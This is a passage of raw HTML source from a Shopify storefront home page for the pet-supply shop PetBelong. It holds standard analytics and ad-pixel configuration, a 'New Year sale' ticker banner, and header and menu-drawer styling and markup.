0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 34712649859,storefrontBaseUrl: "https://petbelong.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2073821487","configuration":"{\"shopId\":\"petbelong.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c1fe7b63a0f7ad457a091a5f1865fa90","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2062025007","configuration":"{\"accountID\":\"JSnsws\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1306362159","configuration":"{\"shopifyDomain\":\"petbelong.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"842694959","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-653669646\\\",\\\"GT-WVRRHN4\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-G5ZPFLE6PP\\\",\\\"AW-653669646\\\/0weTCJOQybUaEI7q2LcC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-G5ZPFLE6PP\\\",\\\"AW-653669646\\\/wGaNCJ-QybUaEI7q2LcC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-G5ZPFLE6PP\\\",\\\"AW-653669646\\\/ZMigCJyQybUaEI7q2LcC\\\",\\\"MC-J7QRRW44H5\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-G5ZPFLE6PP\\\",\\\"AW-653669646\\\/oOo2CMa3yb0aEI7q2LcC\\\",\\\"MC-J7QRRW44H5\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-G5ZPFLE6PP\\\",\\\"AW-653669646\\\/VAYUCJmQybUaEI7q2LcC\\\",\\\"MC-J7QRRW44H5\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-G5ZPFLE6PP\\\",\\\"AW-653669646\\\/qUI6CKKQybUaEI7q2LcC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-G5ZPFLE6PP\\\",\\\"AW-653669646\\\/61VYCJaQybUaEI7q2LcC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"733675823","configuration":"{\"pixelCode\":\"C5CSQSC6J7TSRVQC68T0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"382271791","configuration":"{\"pixel_id\":\"912016332550003\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"159678767","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Conv. Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PetBelong","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"petbelong.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/petbelong.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://petbelong.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"34712649859","storefrontBaseUrl":"https:\/\/petbelong.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"home","requestId":"8c396ce9-5daf-43e9-a367-5970275f2e23-1769682015"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 34712649859,
      theme_id: 182719742255,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//petbelong.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//petbelong.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//petbelong.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":34712649859,"isMerchantRequest":null,"themeId":182719742255,"themeCityHash":"16869894620459959001","contentLanguage":"en","currency":"USD","eventMetadataId":"4650142a-e995-47cd-9b38-f1fbd34c2e28"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"8c396ce9-5daf-43e9-a367-5970275f2e23-1769682015","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//petbelong.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://petbelong.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="34712649859"
  data-render-region="gcp-us-central1"
  data-page-type="index"
  data-theme-instance-id="182719742255"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://petbelong.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25745497030959__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group horizontal-ticker-section"><style data-shopify>.section-sections--25745497030959__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--25745497030959__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--25745497030959__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--25745497030959__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25745497030959__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--25745497030959__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--25745497030959__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--25745497030959__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .color-scheme-sections--25745497030959__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  

  
  @keyframes mobileHorTickersections--25745497030959__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--25745497030959__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--25745497030959__2c2ec774-3430-481f-b927-e9c035b9d24e color-scheme-sections--25745497030959__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--25745497030959__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              🎄NEW YEAR SALE
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              💥OUR BIGGEST SALE
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              ⌛OFFER ENDS SOON
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎄NEW YEAR SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💥OUR BIGGEST SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⌛OFFER ENDS SOON
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎄NEW YEAR SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💥OUR BIGGEST SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⌛OFFER ENDS SOON
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎄NEW YEAR SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💥OUR BIGGEST SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⌛OFFER ENDS SOON
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎄NEW YEAR SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💥OUR BIGGEST SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⌛OFFER ENDS SOON
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎄NEW YEAR SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💥OUR BIGGEST SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⌛OFFER ENDS SOON
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎄NEW YEAR SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💥OUR BIGGEST SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⌛OFFER ENDS SOON
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎄NEW YEAR SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💥OUR BIGGEST SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⌛OFFER ENDS SOON
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎄NEW YEAR SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💥OUR BIGGEST SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⌛OFFER ENDS SOON
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎄NEW YEAR SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💥OUR BIGGEST SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⌛OFFER ENDS SOON
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎄NEW YEAR SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💥OUR BIGGEST SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⌛OFFER ENDS SOON
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎄NEW YEAR SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💥OUR BIGGEST SALE
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⌛OFFER ENDS SOON
                </p>
              

            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--25745497030959__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 176.0px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
    html {
      --header-height: 92.0px
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.5rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="9Jy9W6HedB5uZYN77pYNpI2C/FH6z7xNw2TUiQzEICsaH++T7mFqXWaeWvXa3MNAC9p1FjnBSOar6rDp3JPObDkZJ4epnhkNZ+zHTBfi5N2bQ3k5RvwAuDrckX0Ij8rkGEUQ1SJcq8S/9xYX/rGAJmqxFhHaHq9IKkOmp/ZZ1fHTNwkPttwgXfbklXPUsesc6I+6p4bs4KKC6iGhSDK8PlyUERmeJmP6XVvOtGdMIGCClG8hAg+dF1AOto3AkK0PQu++ng01rOJtrMw424XKd7OJ3rhKOYgLIKd5+BsEjVRI72Syld1sbBBTNuUVEkr6uJrzOCHiibf5/RCh/5jq+YAbbXDc6suluNid12CZjMUnkqnlklnvjv3Y4w+4gSPoJq5B7v60YiviKPCPmvGCZg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
  
<style>
  #HeaderDrawer_Menu-ASHBHOXJvd1NDYnhJd__header_drawer_menu_RDW7Vc {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Menu-ASHBHOXJvd1NDYnhJd__header_drawer_menu_RDW7Vc .menu-drawer__menu-item {
    font-size: 1.6rem;
    padding: 1.2rem 1.8rem;
    gap: 0.5em;
  }
  
    #HeaderDrawer_Menu-ASHBHOXJvd1NDYnhJd__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__menu-item {
      font-size: 1.5rem;
      padding: 0.8rem 2.8rem;
    }
    #HeaderDrawer_Menu-ASHBHOXJvd1NDYnhJd__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {
      padding-left: 3.8rem;
    }
  
  #HeaderDrawer_Menu-ASHBHOXJvd1NDYnhJd__header_drawer_menu_RDW7Vc .menu-drawer__navigation__separator {
    opacity: 3%;
    margin: 0 1.8rem;
  }
  #HeaderDrawer_Menu-ASHBHOXJvd1NDYnhJd__header_drawer_menu_RDW7Vc summary .icon-caret,
  #HeaderDrawer_Menu-ASHBHOXJvd1NDYnhJd__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: 1.8rem;
  }
  [data-rtl="true"] #HeaderDrawer_Menu-ASHBHOXJvd1NDYnhJd__header_drawer_menu_RDW7Vc summary .icon-caret,
  [data-rtl="true"] #HeaderDrawer_Menu-ASHBHOXJvd1NDYnhJd__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: unset;
    left: 1.8rem;
  }
